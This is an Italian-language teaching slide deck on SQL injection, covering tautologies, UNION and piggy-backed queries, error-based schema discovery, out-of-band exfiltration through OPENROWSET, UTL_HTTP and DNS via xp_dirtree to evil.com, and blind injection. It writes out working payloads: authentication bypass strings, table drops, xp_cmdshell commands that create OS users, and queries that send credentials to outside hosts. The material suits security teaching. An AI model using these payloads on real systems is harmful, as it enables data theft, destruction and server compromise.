Slide 1
SQL Injection

Slide 2
Premesse
la quasi totalità delle applicazioni web 2.0 esistente in Internet impiega un database nel proprio back-end per memorizzare dei dati sensibili
L’ alterazione dei parametri di un URL, effettuata con il plug-in TamperData disponibile per il browser web Mozilla, trasforma l’input indispensabile all’elaborazione server-side in una sorgente di ulteriori istruzioni SQL
Tramite questa injection si può stravolgere, in maniera del tutto “trasparente”, la normale logica di funzionamento.

Slide 3

Tamper Data

Slide 4
Definizioni
OWASP: Injection flaws, particularly SQL injection, are common in web applications. Injection occurs when user-supplied data is sent to an interpreter as part of a command or query. The attacker’s hostile data tricks the interpreter into executing unintended commands or changing data.
esempi di applicazioni sensibili al problema dell’SQL Injection sono:
  Authentication form: l’autenticazione è fornita da un form web tramite l’inserimento di username e password. Le credenziali fornite dall’utente sono comparate con quelle contenute nel Database, e nel caso siano presenti l’autenticazione va a buon fine.
  Motori di ricerca: la stringa inserita dall’utente è utilizzata in una query al fine di estrarre i dati rilevanti dal database.
  E-Commerce Site: i prodotti e le loro caratteristiche (es. prezzo, descrizione, disponibilità, etc.) sono immagazzinate in un database relazionale.

Slide 5

How does it happen?
Notes:
-The user fires up his Web browser and connects to http:/ /www.victim.com. The Web server that resides in the logic tier loads the script from the file system and passes it through its scripting engine where it is parsed and executed. The script calls an exposed API from the application server that resides in the application tier. The application server opens a connection to the storage tier using a database connector and executes an SQL statement against the database. The database returns the data to the database connector and the application server then implements any application or business logic rules before returning the data to the Web server. The Web server then implements any final logic before presenting the data in HTML format to the user’s Web browser within the presentation tier. The user’s Web browser renders the HTML and presents the user with a graphical representation of the code. All of this happens in a matter of seconds and is transparent to the user.

Slide 6
Injection Mechanism
Injection through user input
Injection through cookies
Injection through server variables
Second-order injection
First-order injection
Notes:
-User input typically comes from form submissions that are sent to Web application via HTTP GET or POST requests.
-Cookies are stored on the client machine. If a Web application uses the cookie’s contents to build SQL queries, an attacker could easily submit an attack by embedding it in the cookie
-Server variables are the collection of variables that contain HTTP, network headers, & environmental variables. Web applications use these server variables in variety of ways, such as logging usage statistics & identifying browsing trends => attackers can forge these values

Slide 7
Injection Mechanism
First-order injection
Second-order injection
The application processes the input, causing the attacker’s injected SQL query to execute.
The application stores that input for future use (usually in the database), and responds to the request.
The attacker submits a second (different) request.
To handle the second request, the application retrieves the stored input and processes it, causing the attacker’s injected SQL query to execute.

Slide 8


Second-order injection
Example

Slide 9
Attack Intent
Identifying injectable parameters
Performing database finger-printing
Determining database schema
Extracting data
Adding or modifying data

Slide 10
Attack Intent
Performing denial of service
Evading detection
Bypassing authentication
Executing remote commands
Performing privilege escalation
Notes:
-Authentication: to prove that sth is genuine, real or true.
-Bypassing authentication: allow attacker to assume the rights & privileges associated with another application user
-Performing privilege escalation: take advantage of implementation errors or logical flaws in the database to escalate the privileges of the attacker

Slide 11
Tautologies
Inject code in one or more conditional statements so that they always evaluate to true
SELECT accounts
FROM users
WHERE login = ‘’ or 1=1 --’ AND pass = ‘’
AND pin =
Notes:
-The most common usages are to bypass authentication pages & extract data

Slide 12
Even worse
Supponiamo user =
  ′ exec cmdshell
  ′net user badguy badpwd′ / ADD --
Allora lo script:
  ok = execute( SELECT …
  WHERE username= ′ ′ exec … )
  se SQL server è eseguito da “sa” o “root”, l’attaccante ottiene un account sul DB server.

Slide 13
Demonic strings 00
Remote execution
  '; exec master..xp_cmdshell 'ping 10.10.1.2'–
Get output
  '; EXEC master..sp_makewebtask "\\10.10.1.3\share\output.html", "SELECT * FROM INFORMATION_SCHEMA.TABLES"
Insert data
  ‘; UPDATE 'admin_login' SET 'password' = 'newpas5' WHERE login_name='neo'–
Delete data| ☺
';drop table users –

Slide 14
Demonic strings 01 ☺
' or 1=1--
" or 1=1--
or 1=1--
' or 'a'='a
" or "a"="a
') or ('a'='a

Slide 15
Illegal/Logically Incorrect Queries
Inject statements that cause a syntax, type conversion, or logical error into the database
SELECT accounts
FROM users
WHERE login = ‘’ AND pass = ‘’
AND pin = convert(int, (select name
from sysobjects where xtype = ‘u’))
”Microsoft OLE DB Provider for SQL Server (0x80040E07) Error converting nvarchar value ’CreditCards’ to a column of data type int.”
Notes:
-Attack intent: identifying injectable parameters, performing database finger-printing, extracting data
-The attack is considered a preliminary, information gathering step for other attacks

Slide 16
Union Query
Inject a statement of the form:
  UNION SELECT <rest of injected query>
SELECT accounts FROM users WHERE login = ‘’ UNION
SELECT cardNo from CreditCards where
acctNo = 10032 --‘ AND pass = ‘’ AND pin =
Notes:
-Attack intent: bypassing authentication, extracting data
-The result of this attack is that the database returns a dataset that is the union of the results of the original query & results of the injected second query

Slide 17
Piggy-Backed Queries
Include new and distinct queries that “piggy-back” on the original query
SELECT accounts FROM users WHERE login = ‘doe’
AND pass = ‘’; drop table users --’ AND pin =
Notes:
-The database receives multiple SQL queries
-Vulnerability to this type of attack is often dependent on having a database configuration that allows multiple statements to be contained in a single string

Slide 18
Un apice
Supponendo che l’applicazione utilizzi Microsoft SQL Server l’output d’errore:
  Microsoft OLE DB Provider for ODBC Drivers error ‘80040e14’
  [Microsoft][ODBC SQL Server Driver][SQL Server]Unclosed quotation mark before the character string ‘ ‘.
  /target/target.asp, line 113
Questa pagina di errore fornisce:
  informazioni sul motore di Database utilizzato ([Microsoft][ODBC SQL Server Driver][SQL Server]),
  indica in maniera indiretta quale dialetto SQL è impiegato il Transact-SQL
  ed infine segnala che la query sottomessa al Database è ottenuta semplicemente concatenando i dati immessi in input, senza nessun filtro.
Notes:
Inseriamo un singolo apice (‘) come input del parametro da testare.
Questo carattere è utilizzato come limitatore di stringhe nel linguaggio SQL.
Possono essere utilizzati per modificare la query anche altre parole chiavi del linguaggio SQL come per esempio ‘AND’ ed ‘OR’.

Slide 19
I Messaggi di errore
Inseriamo una stringa in un parametro di tipo numerico
  Microsoft OLE DB Provider for ODBC Drivers error ‘80040e07’
  [Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the varchar value ‘test’ to a column of data type int.
  /target/target.asp, line 113
Notes:
Questi messaggi di errore ci danno la possibilità di capire se un parametro è vulnerabile, in modo da poter, in seguito tramite lo stesso campo, effettuare una query corretta per ottenere le informazioni che ci interessano.

Slide 20
Attacchi INBAND
Negli attacchi INBAND i dati estratti tramite SQL Injection utilizzano lo stesso canale impiegato per l’attacco.
  Sono classificati come attacchi INBAND il bypassing delle autenticazioni e tutte le query che permettono di visualizzare i risultati sulla pagina web.
  Si usano i messaggi di errore

Slide 21
Bypassing delle autenticazioni
Le username e le password degli utenti sono memorizzate in un apposito Database, per cui l’invio della richiesta comporterà l’esecuzione di una query come la seguente:
SELECT * FROM Utenti WHERE username=‘$name’ AND password=‘$pwd’
Inseriamo:
  name: ‘ OR ‘x’=‘x
  password: ‘ OR ‘x’=‘x
La query che l’applicazione sottoporrà al sistema facendo una semplice concatenazione dei caratteri ricevuti in input sarà:
SELECT * FROM Utenti WHERE username=‘ ‘ OR ‘x’=‘x ‘ AND password=‘ ‘ OR ‘x’ = ‘x ‘
sarà quindi selezionata la prima riga della tabella Utenti, e l’autenticazione andrà a buon fine anche se non si è a conoscenza di nessuna username e password.

Slide 22
INBAND Union
E’ possibile concatenare più query tramite il comando sql UNION.
Supponiamo che la query richiamata dal sistema sia:
SELECT Name, Phone, Address FROM Users WHERE Id=$id
Iniettando il seguente codice SQL:
$id=1 UNION ALL SELECT creditCardNumber,1,1 FROM CreditCarTable
La query risultante sarà:
SELECT Name, Phone, Address FROM Users WHERE Id=1 UNION ALL SELECT creditCardNumber,1,1 FROM CreditCarTable
In tal modo sono visualizzati i dati richiesti dalla seconda query, in questo caso i numeri di carta di credito.

Slide 23
INBAND Tramite messaggi di errore
Tramite i messaggi di errore, nel caso siano resi visibili all’utente, è possibile ricostruire la struttura del database e ricavare le tabelle che ne fanno parte.
Una tecnica di attacco consiste nell’utilizzo della clausola HAVING e GROUP BY.
L’utilizzo di HAVING è quindi necessariamente subordinato alla presenza di una clausola GROUP BY presente nella stessa query. In assenza di quest’ultima la query restituirà un messaggio di errore.
create table users( id int,
  username varchar(255),
  password varchar(255),
  privs int
)
insert into users values( 0, ‘admin’, ‘r00tr0x!’, 0xffff )
insert into users values( 0, ‘guest’, ‘guest’, 0x0000 )
insert into users values( 0, ‘chris’, ‘password’, 0x00ff )
insert into users values( 0, ‘fred’, ‘sesame’, 0x00ff )

Slide 24
Clausola Having
Username: ‘ HAVING 1=1—
La query che l’applicazione sottometterà al database sarà la seguente:
SELECT * FROM users WHERE username = ‘ ‘ HAVING 1=1 -- ‘ AND password = ‘‘
Questa query genererà il seguente messaggio d’errore visualizzato nella pagina web di ritorno all’utente:
Microsoft OLE DB Provider for ODBC Drivers error ‘80040e14’
[Microsoft][ODBC SQL Server Driver][SQL Server]Column ‘users.id’ is invalid in the select list because it is not contained in an aggregate function and there is no GROUP BY clause.
/process_login.asp, line 35
si ottiene il nome della tabella coinvolta nella query e quello della sua prima colonna.

Slide 25
Group By
Username: ‘GROUP BY users.id HAVING 1=1—
Il messaggio di errore restituito in questo caso sarà:
  Microsoft OLE DB Provider for ODBC Drivers error ‘80040e14’
  [Microsoft][ODBC SQL Server Driver][SQL Server]Column ‘users.username’ is invalid in the select list because it is not contained in either an aggregate function or the GROUP BY clause.
  /process_login.asp, line 35
L’hacker può così facilmente scoprire che il nome della seconda colonna è username. Si procede aggiungendo i vari campi scoperti alla clausola GROUP BY:
Username: ‘GROUP BY users.id, users.username, users.password, users.privs HAVING 1=1—
Tale query corrisponde funzionalmente ad una query di questo genere:
SELECT * FROM users WHERE username = ‘ ‘

Slide 26
Ricaviamo il tipo di dato
Questo può essere determinato sfruttando operazioni numeriche sulle colonne tramite il comando union:
Username: ‘ UNION SELECT sum(username) from users--
Nella query che deriva dall’injection sopra indicata non è importante il numero ed il tipo dei campi della union in quanto il server eseguirà per prima l’operazione sum che restituirà l’errore:
Microsoft OLE DB Provider for ODBC Drivers error ‘80040e07’
[Microsoft][ODBC SQL Server Driver][SQL Server]The sum or average aggregate operation cannot take a varchar data type as an argument.
/process_login.asp, line 35
Si scopre così che la colonna username è di tipo varchar.

Slide 27
Eseguendo la stessa injection ma inserendo nel parametro dell’operazione sum il campo id avremo il seguente errore:
Microsoft OLE DB Provider for ODBC Drivers error ‘80040e14’
[Microsoft][ODBC SQL Server Driver][SQL Server]All queries in an SQL statement containing a UNION operator must have an equal number of expressions in their target lists.
/process_login.asp, line 35
l’operazione sum è andata a buon fine. Ciò vuol dire che il campo id è di tipo numerico. Si prosegue in questo modo per tutti i campi.
In possesso di queste informazioni l’hacker ha la possibilità di iniettare codice SQL creando una query ben formata, per esempio inserendo un account di suo piacimento:
Username: ‘; INSERT INTO users VALUES( 666, ‘attacker’, ‘foobar’, 0xffff )--

Slide 28


Slide 29
Alternate Encoding
Employ alternate methods of encoding attack strings
SELECT accounts FROM users
WHERE login = ‘doe’; exec(char(0x73697574646f776e)) --’
AND pass = ‘’ AND pin =
Notes:
-Avoid detection by defensive coding practices & also many automated prevention techniques
-Attackers have employed alternate methods of encoding their attack strings. Common scanning & detection techniques do not try to evaluate all specially encoded strings, thus allowing these attacks to go undetected
-Different layers in an application have different ways of handling alternate encodings
-An effective code-based defense against alternate encodings is difficult to implement in practice

Slide 30
ATTACCHi OUT OF BAND
La tipologia di attacchi OUT-OF-BAND (OOB) consiste nell’ottenere i dati tramite dei canali diversi da quelli in cui è avvenuto l’attacco. Gli attacchi OOB sono utilizzati quando:
  I messaggi di errore sono disabilitati
  I risultati sono filtrati
  Le regole dei firewall non sono restrittive
  Ridurre il numero delle query è importante
  Le Blind SQL Injection sembrano essere l’unica alternativa

Slide 31
OOB tramite OPENROWSET
L’OPENROWSET (Transact-SQL):
“Include tutte le informazioni di connessione necessarie per l’accesso remoto ai dati da un’origine dati OLE DB. Si tratta di un metodo alternativo per l’accesso alle tabelle di un server collegato e corrisponde a un metodo ad hoc eseguito una sola volta per la connessione e l’accesso ai dati remoti tramite OLE DB.”

Slide 32
La sintasi
OPENROWSET ( { ‘provider_name’ , { ‘datasource’ ; ‘user_id’ ; ‘password’ | ‘provider_string’ } , { [ catalog. ] [ schema. ] object | ‘query’ } | BULK ‘data_file’ , { FORMATFILE = ‘format_file_path’ [ <bulk_options> ] | SINGLE_BLOB | SINGLE_CLOB | SINGLE_NCLOB }} )

Slide 33
OPEROWSET clausole
provider_name: Stringa di caratteri che rappresenta il nome descrittivo (o PROGID) del provider OLE DB specificato nel Registro di sistema. provider_name non prevede alcun valore predefinito.
Data source: Costante stringa che corrisponde a un’origine dati OLE DB specifica. In genere questa stringa include il nome del file di database, il nome di un server di database o un nome riconosciuto dal provider per individuare il database o i database.
user_id: Costante stringa che rappresenta il nome utente passato al provider OLE DB specificato.
password: Costante stringa che rappresenta la password utente da passare al provider OLE DB.
provider_string: Stringa di connessione specifica del provider passata come proprietà
Catalog: Nome del catalogo o database contenente l’oggetto specificato.
Schema: Nome dello schema o proprietario dell’oggetto specificato.
Object: Nome dell’oggetto che identifica in modo univoco l’oggetto da utilizzare.
query : Query inviata ed eseguita dal provider.
BULK: Utilizza il provider del set di righe BULK per OPENROWSET per leggere i dati da un file. In SQL Server 2005, OPENROWSET è in grado di leggere da un file di dati senza caricare i dati in una tabella di destinazione. Ciò consente di utilizzare OPENROWSET con un’istruzione SELECT semplice.

Slide 34

Ottenere dati da database vicini
SELECT * FROM OPENROWSET( ‘SQLoledb’, ‘server=servername;uid=sa;pwd=h8ck3r’, ‘select * from table1’ )
Un classico esempio di utilizzo di OPENROWSET per ottenere dati di database vicini è:
…UNION ALL SELECT a.* FROM OPENROWSET(‘SQLOLEDB’, ‘uid=sa;pwd=;Network=DBMSSOCN; Address=10.10.10.10’, ‘SELECT user, pass FROM users’) AS a--

Slide 35

INSERT INTO OPENROWSET(‘SQLOLEDB’,
‘uid=haxxor;pwd=31337; Network=DBMSSOCN; Address=th3.h4xx0r.c0m,443;
timeout=5’,’SELECT * FROM users’) SELECT * from users --
tutte le righe della tabella users presenti sul server locale saranno copiate nella tabella users creata ad-hoc dall’hacker sul server indicato dalla stringa di connessione

Slide 36
Limiti di OPENROWSET
Per mettere in pratica questo attacco vi sono due ostacoli principali:
Il database di destinazione deve essere raggiungibile dal database sorgente;
Le tabelle sorgenti e destinazione devono avere la stessa struttura;
Questi ostacoli possono essere superati in quanto spesso le porte FTP e HTTP sono aperte per connessioni esterne e si può avere accesso alle tabelle SYSOBJECT e SYSCOLUMN per ottenere le informazioni relative alle tabelle presenti nel Database.
La limitazione che presenta l’utilizzo dell’OPENROWSET per gli attacchi OOB consistono in:
  Possibilità di utilizzo esclusivamente in Microsoft SQL Server
  Spesso, e di default in MS Server 2005, il comando è disabilitato
  E’ necessaria una connessione diretta tra il database sorgente e il database di destinazione

Slide 37
OOB tramite UTL_HTTP
Il comando UTL_HTTP è utilizzato per richiamare le funzioni REQUEST and REQUEST_PIECES.
Entrambe le funzioni hanno in ingresso un indirizzo (URL), contattano il sito e restituiscono in output i dati (tipicamente HTML) ottenuti dal sito stesso.
La sintassi della funzione REQUEST, che è di nostro interesse, è la seguente:
UTL_HTTP.REQUEST ( url IN VARCHAR2, proxy IN VARCHAR2 DEFAULT NULL) RETURN VARCHAR2;
Dove: url: è l’Universal resource locator. Proxy: (Opzionale) Specifica un proxy server da utilizzare per la richiesta HTTP.
Il ritorno consiste in una stringa di lunghezza pari a 2000 caratteri o meno, che contiene i primi 2000 byte in formato HTML che è il risultato della richiesta HTTP.

Slide 38
Possiamo concatenare una query alla richiesta utl
UTL_HTTP.REQUEST(‘http://www.cqure.net/INJ/’||(SELECT uname ||’_’ || upass FROM DBA_USERS WHERE ROWNUM=1))
La query concatenata all’URL restituirà il valore ADMIN_NIMDA che corrispondono all’Username e password presenti nella prima riga della tabella DBA_USERS. La richiesta HTTP risulterà essere per l’indirizzo www.cqure.net/INJ/ADMIN_NIMDA. Nel file di log di accesso del server sarà presente una riga come questa:
[08/Aug/2007:10:02:40 +0000] "GET INJ/ADMIN_NIMDA HTTP/1.1" 404 0

Slide 39

I limiti dell’attacco tramite UTL_HTTP sono:
Il comando è disponibile solo per Oracle RDBMS
Può essere disabilitato
Richiede una connessione diretta al web server dell’hacker
La richiesta può essere effettuata per una sola riga alla volta

Slide 40
OOB tramite DNS
L’attacco tramite DNS non ha bisogno di alcuna connessione diretta con il DB Server.
L’idea consiste nell’utilizzare il protocollo DNS per creare un tunnel che ci invii i dati cercati.
Due sono i prerequisiti per poter utilizzare con successo questa tecnica:
  la macchina da cui effettuiamo l’attacco deve essere DNS autoritativo per un dominio (es.: evil.com)
  il DNS Server del DB che stiamo attaccando deve poter risolvere domini esterni
La prima condizione è facile da ottenere, con un investimento di pochi euro. La seconda sfugge ovviamente al nostro controllo, ma fortunatamente (o sfortunatamente, dipende dai punti di vista) sono poche le reti in cui i DNS interni non sono autorizzati a risolvere domini arbitrari.

Slide 41
L’idea è di iniettare una query che faccia, nell’ordine, le seguenti azioni:
  estrarre il dato da inviare, nel nostro caso il nome dell’utente (es.: sa, l’utente amministrativo di default su SQL Server)
  creare un hostname composto dal dato stesso e dal dominio sotto controllo (quindi, nel nostro esempio, sa.evil.com)
  in qualche modo, costringere il DB Server a cercare di risolvere quel nome

Slide 42


Slide 43
Questo genererà una richiesta da parte del DB Server al DNS locale, che a sua volta effettuerà un forward all’indirizzo IP autoritativo per il dominio evil.com, ovvero la nostra macchina, la quale non dovrà fare altro che restare in ascolto, ricevere la richiesta ed estrarre il dato cercato dalla richiesta.
Ci sono vari modi per far generare la richiesta al DNS Server: uno dei più semplici è offerto da xp_dirtree, una extended procedure di SQL Server che restituisce, sotto forma di lista, l’albero delle directory che dipendono dalla directory passata come parametro alla procedura (es.: exec master..xp_dirtree ‘C:\’).
Quello che rende xp_dirtree estremamente utile è che può essere eseguita da qualsiasi utente indipendentemente dai suoi privilegi, e che il parametro di input può contenere un host remoto, come nel seguente esempio:
exec master..xp_dirtree ‘\\www.evil.com\c:\’
Lanciare una query di questo tipo costringerà il DB server a cercare di risolvere l’host www.evil.com, generando quindi una richiesta DNS che verrà inoltrata al DNS Server autoritativo per il dominio evil.com. All’attaccante non rimane quindi che decodificare l’hostname richiesto per ottenere l’output del comando.

Slide 44
Riassumendo, per avere il nome dell’utente remoto, potremo semplicemente iniettare la seguente query:
exec master..xp_dirtree ‘\\’+(select system_user)+’.evil.com\c:\’
che, inserita nell’URL con l’encoding richiesto, diventa:
http://www.victim.com/vuln.asp?a=1;exec+master..xp_dirtree+%27%5C%5C%27%2B%28select+system_user%29%2B%27.evil.com%5Cc%3A%5C%27 L’esempio appena visto risolve infatti un caso estremamente semplice, e in un caso reale dovremo tenere conto delle seguenti problematiche:
un hostname può contenere al massimo 255 caratteri; se vogliamo trasferire maggiori quantità di dati è necessario utilizzare più richieste
un hostname è case-insensitive e può contenere solo caratteri alfanumerici e il carattere -; se il dato che vogliamo trasferire contiene altri caratteri, per ottenere un domain name che sia corretto dovremo pensare ad una qualche codifica

Slide 45
Uso di Stored Procedure
MS Sql Server mette a disposizione la procedura xp_cmdshell, che permette di eseguire un qualunque comando sul calcolatore su cui risiede il server. Eseguire una query del genere:
‘;exec master..xp_cmdshell ‘dir’
restituisce la directory di lavoro di sql server. Mentre una injection di questo tipo:
‘;exec master..xp_cmdshell ‘net1 user’
restituisce una lista di tutti gli utenti sulla macchina.
Nel caso risulti problematica la visualizzazione dei risultati di una query è possibile utilizzare la procedura sp_makewebtask. Tale procedura consente di scrivere il risultato di una query in un file:
master..sp_makewebtask "\\192.168.1.1\shared\output.html",
"SELECT * FROM unimo..studenti"
E’ possibile che il file di destinazione si trovi in un qualunque computer collegato in rete. La directory che contiene il file output.html deve però essere impostata come condivisa per ogni utente della rete.

Slide 46
Attacchi INFERENTIAL
In questa tipologia di attacchi non avviene alcun trasferimento effettivo di dati. Con il termine inferenza si intende una conclusione tratta da un insieme di fatti o di circostanze.
Nel caso di un attacco SQL sono eseguiti dei test di verità sui parametri vulnerabili e in base ai risultati è dedotto il valore del parametro. I test effettuati sono di tipo binario (vero/falso).
Questi attacchi sono adoperati nel caso le applicazioni web nascondono all’hacker ogni tipo di informazione utile contenuta nei messaggi di errore.
La tecnica utilizzata è detta Blind SQL Injection, cioè SQL Injection eseguite “alla cieca”, avendo come condizione di partenza l’assoluta mancanza di informazioni riguardo la struttura del database, il tipo di sistema utilizzato, le tabelle e gli altri oggetti utilizzati dall’applicazione.

Slide 47
BLIND SQL Injection
L’applicazione web è suscettibile ad injection di tipo Blind se non restituisce nessun messaggio di errore.
Per controllare se un parametro è vulnerabile è necessario modificare appositamente la query nella sua clausola WHERE.
Per esempio, supponiamo che l’accesso tramite web ad un documento di una compagnia sia effettuato tramite la seguente richiesta:
http://www.thecompany.com/pressRelease.jsp?pressReleaseID=5
L’applicazione web eseguirà la query seguente sul proprio database:
SELECT title, description, releaseDate, body FROM pressReleases WHERE pressReleaseID = 5
Al fine di determinare se il parametro è vulnerabile la richiesta tramite l’URL sarà modificata nel modo seguente:
http://www.thecompany.com/pressRelease.jsp ?pressReleaseID=5 AND 1=1
In questo modo la query che verrà eseguita sarà:
SELECT title, description, releaseDate, body FROM pressReleases WHERE pressReleaseID = 5 AND 1=1

Slide 48
Il Metodo di blind Injection
Nel caso l’applicazione web visualizzi lo stesso documento reso disponibile in precedenza il campo risulta vulnerabile, altrimenti vuol dire che l’applicazione filtra alcuni termini SQL e non offre la possibilità di eseguire injection.
Se il parametro è vulnerabile è possibile proseguire con le injection, e formulare al server domande a risposta chiusa.
Per eseguire un’inferenza è necessario distinguere il significato di vero da quello di falso.
